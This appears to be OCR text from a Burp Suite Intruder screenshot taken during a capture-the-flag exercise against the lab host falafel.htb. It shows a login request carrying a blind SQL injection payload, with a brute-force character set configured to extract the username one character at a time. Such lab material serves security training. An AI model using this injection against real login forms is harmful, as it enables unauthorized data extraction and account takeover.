 Cluster bomb attack
Start attack
Target
http://falafel.htb
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login.php HTTP/1.1
2 Host: falafel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 82
9 Origin: http://falafel.htb
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://falafel.htb/login.php
14 Cookie: PHPSESSID=sij387cmff8bd9q03k1g8ca065
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 username=admin' and substring(username,§1§,1)='§b§'-- -&password=admin
Payloads
Payload position: 2 - b
Payload type: Brute forcer
Payload count: 26
Request count: 130
Payload configuration
This payload type generates payloads of specified lengths that contain all
permutations of a specified character set.
Character set: abcdefghijklmnopqrstuvwxyz
Min length: 1
Max length: 1
Payload processing
You can define rules to perform various processing tasks on each payload before
it is used.
Add
§ Payloads
Resource pool
Settings